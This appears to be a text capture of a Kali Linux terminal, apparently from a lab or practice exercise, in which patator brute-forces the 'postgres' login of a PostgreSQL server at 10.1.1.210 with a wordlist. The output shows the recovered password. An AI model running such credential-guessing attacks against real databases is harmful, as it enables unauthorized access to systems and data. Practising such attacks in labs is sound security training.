 Terminal - user@kali-play-game: ~
File Edit View Terminal Tabs Help
┌──(user㉿kali-play-game)-[~]
└─$ patator pgsql_login host=10.1.1.210 user=postgres password=FILE0 0=/home/user/Desktop/wordlist.txt -x ignore:fgrep='
password authentication failed for user'
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
14:18:48 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with python-3.11.9 at 2024-10-21 1
4:18 EDT
14:18:48 patator    INFO -
14:18:48 patator    INFO - code  size    time | candidate                          |   num | mesg
14:18:48 patator    INFO - -----------------------------------------------------------------------------
14:19:11 patator    INFO - 0     2      0.051 | penniless                          |  4585 | OK
14:19:28 patator    INFO - Hits/Done/Skip/Fail/Size: 1/7777/0/0/7777, Avg: 193 r/s, Time: 0h 0m 40s
┌──(user㉿kali-play-game)-[~]
└─$